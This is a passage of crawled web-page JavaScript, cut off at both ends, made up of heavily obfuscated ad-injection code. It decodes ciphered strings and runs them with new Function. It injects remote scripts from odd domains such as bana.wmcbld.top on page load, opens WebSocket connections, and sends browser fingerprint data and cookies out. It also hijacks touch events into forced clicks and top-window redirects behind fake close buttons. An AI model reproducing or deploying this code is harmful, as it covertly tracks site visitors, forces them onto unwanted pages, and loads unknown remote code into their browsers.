Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n}sF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}sF(mK:Y4s)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12175
content:
function ozkd_SiTsH(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cDfzCxGOgEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (T^LTL^4M6LMDL8(T^LTL^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(T^LTL^4M6LMSS880a[(T^LTL^4M6LMSS8}!Xd5 (T^LTL^4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/((/@0}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(T^LTL^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(T^LTL^4M^P(T^LTL^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sp(mFR^40Tm(O^"%"g{00n/f/@0}sj(8}v28(T^LTL^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(T^LTL^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f07s@(@K{nsK77s"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@0}s"a! (mO2OJY287_2(F6O2cYa[(T^LTL^4M6LMDL8(T^LTL^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(T^LTL^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f07s@(@K{nsK77sppmq46(D0m(O^"%"g{00n\/L(/@0}sj28(T^LTL^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozas_P3GQZ(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`GkUydnoXnZl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function KKEgsUc(EQgG){
